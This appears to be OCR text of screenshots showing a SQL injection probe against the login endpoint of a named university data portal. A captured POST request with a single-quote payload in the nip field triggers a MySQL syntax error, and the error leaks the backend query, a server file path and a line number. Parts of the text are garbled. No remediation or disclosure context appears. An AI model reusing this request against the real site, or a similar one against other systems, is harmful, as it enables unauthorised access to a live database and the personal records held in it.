 Portal Data | Universitas Syiah Ku
Database Error
blob:chrome-extension://jljeikaiehipjcfbpedmgikbbhmknpkk/0295ca10-3317-4d8c-b1eb-7bf012ebf6bf
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'a') and (users_website.user_id=pegawai.nip_baru or
users_website.user_id=pegawai' at line 1
select pegawai.* from users_website,pegawai where users_website.user_id=''' and
wai.nip)
Filename: /var/www/html/models/model_lib.php
Line Number: 11
HTTP Header Live Sub
POST https://data.unsyiah.ac.id/public/mahasiswa_diterima/login
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
nip='&password=a
Send
Content-Length:16